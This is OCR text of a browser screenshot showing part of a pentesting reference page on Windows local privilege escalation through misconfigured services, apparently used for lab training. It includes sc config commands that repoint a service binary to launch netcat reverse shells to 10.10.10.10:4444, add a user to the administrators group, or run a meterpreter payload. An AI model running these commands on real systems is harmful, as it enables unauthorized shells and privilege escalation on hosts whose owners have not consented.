 Error | CRTP Lab
Attacking and Defending Ac
Login
attackdefense.com/prof
Login
172.16.0.254/firewall_nat
PrivEsc/windows-prives
Windows Local Privil
GitHub - nodauf/Simple
11 août 2020 — KB45716
https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
Débuter avec Firefox
HomeLAB
Docs
PentestLAB
CybertronWebUpload
Docker - Movie
Apache Guacamole
Contrer la télémétrie : ...
HFS /
Nextcloud
Live View | Log Files | F...
Howto: Build a Cucko...
PentestAcademy
HackTricks
HackTricks
Pentesting Methodology
External Recon Methodology
About the author
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Checklist - Linux Privilege
Escalation
Linux Privilege Escalation
Useful Linux Commands
Linux Environment Variables
WINDOWS
Checklist - Local Windows
Powered by GitBook
Enable service
If you are having this error (for example with SSDPSRV):
System error 1058 has occurred.
The service cannot be started, either because it is disabled or because it has no enabled devices
associated with it.
You can enable it using
1 sc config SSDPSRV start= demand
2 sc config SSDPSRV obj= ".\LocalSystem" password= ""
Take into account that the service upnphost depends on SSDPSRV to work (for XP SP1)
Another workaround of this problem is running:
sc.exe config usosvc start= auto
Modify service binary path
If the group "Authenticated users" has SERVICE_ALL_ACCESS in a service, then it can modify the binary
that is being executed by the service. To modify it and execute nc you can do:
1 sc config <Service_Name> binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\
2 sc config <Service_Name> binpath= "net localgroup administrators username /add"
3 sc config <Service_Name> binpath= "cmd \c C:\Users\nc.exe 10.10.10.10 4444 -e cmd.exe"
4
5 sc config SSDPSRV binpath= "C:\Documents and Settings\PEPE\meter443.exe"
Edit on GitHub
CONTENTS
Best tool to look for Windows...
Initial Windows Theory
Access Tokens
ACLs - DACLs/SACLs/ACEs
Integrity Levels
System Info
Version info enumeration
Version Exploits
Environment
PowerShell History
PowerShell Transcript files
PowerShell Module Logging
PowerShell Script Block Logg...
Internet Settings
Drives
WSUS
AlwaysInstallElevated
Metasploit payloads
PowerUP
MSI Wrapper
MSI Installation
Antivirus and Detectors
Audit Settings
WEF
LAPS
WDigest
LSA Protection
15:41
28/11/2020